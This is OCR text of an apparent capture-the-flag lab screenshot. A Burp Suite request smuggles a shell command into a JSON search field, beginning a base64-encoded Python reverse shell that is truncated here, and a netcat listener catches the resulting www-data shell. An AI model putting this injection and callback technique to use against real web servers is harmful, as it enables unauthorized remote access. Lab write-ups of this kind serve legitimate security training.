 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.203.70 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.203.70
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 351
9 Origin: http://10.10.203.70
10 Authorization: Basic cmFzY2FsOnJvc2VseW4=
11 Connection: close
12 Referer: http://10.10.203.70/
13
14 {
"target":"\";echo cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1z
}
? Search... 0 matches
Waiting
Response
INSPECTOR ?
Request Attributes
root@ip-10-10-222-116: ~
File Edit View Search Terminal Help
root@ip-10-10-222-116:~# nc -nlvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 10.10.203.70 34628 received!
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
$_